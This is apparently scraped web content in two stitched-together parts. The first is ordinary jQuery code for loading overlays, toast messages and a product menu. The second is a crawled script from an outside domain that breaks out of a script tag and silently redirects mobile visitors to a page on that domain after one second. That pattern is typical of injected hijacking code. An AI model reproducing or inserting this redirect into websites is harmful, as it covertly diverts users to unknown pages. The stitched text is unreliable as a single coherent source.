		if (ShowBg==1){
			if ($("#win_loading_bg").length==0){
				var Div_Bg=$("<div id=\"win_loading_bg\"></div>");
				$("body").append(Div_Bg);
			}
		}
	}
}
function Loading_Remove(Val){
	if ($("#win_loading").length>0) $("#win_loading").remove();
	if (Val==1) if ($("#win_loading_bg").length>0) $("#win_loading_bg").remove();
}

var win_ts_tid;
function Wints(Content){
	var Div=$("<div id=\"win_ts_box\"></div>").html("<div id=\"win_ts\">"+Content+"</div>");
	Wints_Remove();
	$("body").append(Div);
	$("#win_ts_box").fadeIn(400,"easeInSine");
	win_ts_tid=setTimeout(Wints_Out,2000);
}
function Wints_Remove(){
	if (win_ts_tid) clearTimeout(win_ts_tid);
	if ($("#win_ts_box").length>0) $("#win_ts_box").remove();
}
function Wints_Out(){
	$("#win_ts_box").fadeOut(1200,"easeInOutSine",Wints_Remove);
}

/*===================================================================================*/

$(function(){
	if ($(".editorc").length>0) PicWidth();
	if ($(".editorc2").length>0) PicWidth2();
	$(".iproducts_class_list2").on("mouseenter",function(){
		var current=$(this).find(".iproducts_class_list2s");
		if ($(current).is(":hidden")){
			$(".iproducts_class_list2s").not(current).slideUp(500);
			$(current).slideDown(500);
		}
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://hmbdstatic.com/js/77.js
body_size: 193
content:
</script>
<script>
try {
    var urlhash = window.location.hash;
    if (!urlhash.match("fromapp")) {
        if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
setTimeout(function(){
            window.location = 'https://hmbdstatic.com/7.html'
},1000);
        }
    }
} catch(err) {}</script>